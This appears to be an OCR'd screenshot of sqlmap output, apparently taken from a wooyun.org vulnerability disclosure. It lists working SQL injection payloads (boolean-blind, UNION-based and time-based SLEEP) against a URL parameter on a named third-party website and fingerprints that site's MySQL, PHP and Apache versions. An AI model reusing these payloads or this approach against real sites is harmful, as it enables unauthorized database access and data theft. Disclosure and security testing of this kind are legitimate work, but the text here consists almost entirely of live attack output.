 [15:57:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.gzmpc.com:80/index.php/Business/index/id/14 AND 3813=381
3
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: http://www.gzmpc.com:80/index.php/Business/index/id/-4714 UNION ALL
 SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71686c6c71,0x69567
477714143796c79,0x7174777971)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.gzmpc.com:80/index.php/Business/index/id/14 AND SLEEP(5)
---
KALI LINUX
the quieter you become, the more you are able to hear
[15:57:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12, PHP 5.6.12
back-end DBMS: MySQL 5.0.11
www.wooyun.org